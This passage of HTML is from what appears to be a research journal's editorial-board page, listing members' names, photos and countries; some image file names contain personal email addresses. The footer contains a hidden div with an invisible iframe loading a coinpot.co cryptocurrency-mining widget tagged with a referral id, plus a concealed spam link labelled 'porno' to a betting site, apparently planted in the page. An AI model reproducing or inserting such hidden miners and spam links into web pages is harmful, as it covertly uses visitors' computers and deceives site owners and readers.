  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20SHAHERA%20S.PATEL%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. SHAHERA S.PATEL</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Ruchika%20Khanna.jpg%2C%20Inida%2C%20mini_coolsml24%40yahoo.com%2C%20mini.coolsml%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Ruchika Khanna</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Recep%20TAS%20%2C%20Turkey.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Recep TAS</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Rasha%20Ali%20Eldeeb%2C%20Egypt.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Rasha Ali Eldeeb</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Egypt</div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Pralhad%20Kanhaiyalal%20Rahangdale%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Pralhad Kanhaiyalal Rahangdale</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20PATRICK%20D.%20CERNA%2C%20Philippines.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. PATRICK D. CERNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Nicolas%20Padilla-%20Raygoza%2C%20%20Mexico.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Nicolas Padilla- Raygoza</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Mexico</div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Mustafa%20Y.%20G.%20Younis%2C%20Libiya.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Mustafa Y. G. Younis</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Libiya</div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Muhammad%20shoaib%20Ahmedani%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Muhammad shoaib Ahmedani</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20MUHAMMAD%20ISMAIL%20MOHMAND%2C%20UK%2C%20muhammadismail1745%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MUHAMMAD ISMAIL MOHMAND</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20MAHESH%20SHIVAJI%20CHAVAN%2C%20India%2C%20drmahesh_1000%40yahoo.co_.in_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MAHESH SHIVAJI CHAVAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20M.%20ARUNA%2C%20India%20%20ok.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. M. ARUNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Lim%20Gee%20Nee%2C%20Malaysia%2C%20gnlim08%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Lim Gee Nee</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Jatinder%20Pal%20Singh%20Chawla%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Jatinder Pal Singh Chawla</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20IRAM%20BOKHARI%20%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. IRAM BOKHARI </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20FARHAT%20NAZ%20RAHMAN%2C%20Pakistan%2C%20rahmanfarhat%40hotmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. FARHAT NAZ RAHMAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Devendra%20kumar%20Gupta%2C%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Devendra kumar Gupta</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20ASHWANI%20KUMAR%20DUBEY%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. ASHWANI KUMAR DUBEY</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Ali%20Seidi%2C%20Islamic%20Azad%20University%2C%20Gilanegharb%20Branch%2C%20Iran.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Ali Seidi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Iran</div>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Achmad%20Choerudin%2C%20Indonesia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Achmad Choerudin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Indonesia</div>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr%20Ashok%20Kumar%20Verma%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr Ashok Kumar Verma</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/09.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Thi Mong Diep NGUYEN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">France</div>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/08.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Muhammad Akram</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/07.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Imran Azad	</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Oman</div>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/06.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Meenakshi Malik</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/05.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Aseel Hadi Hamzah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/04.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Anam Bhatti</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/03.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Md. Amir Hossain </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Bangladesh</div>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/02.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Ahmet İPEKÇİ </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-44 views-row-even views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/01.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Mirzadi Gohari</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iran</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></marquee>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
</div>
        </div>      
        
  <div style="clear:both;"> </div>

  <div id="footer">
          <div class="region region-footer">
      <div id="block-block-16" class="block block-block">

      
  <div class="content">
    <div id="copy" style="text-align: center;">Copyright @ 2010 International Journal Of Current Research. All rights reserved                           </div>
<div style="text-align: center;"><a href="http://creativecommons.org/licenses/by/4.0/" rel="license"><img alt="Creative Commons License" src="https://i.creativecommons.org/l/by/4.0/80x15.png" /></a></div>
<div style="display: none;">
<iframe frameborder="0" scrolling="no" src="https://coinpot.co/mine/bitcoincore/?ref=45DE1A1A83C7&amp;mode=widget" style="overflow:hidden;width:324px;height:470px;"></iframe><p>- <a href="http://www.betmatikuyelik.net" title="porno">porno</a></p></div>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
	</div>
  
</div>
          </body>
  </html>
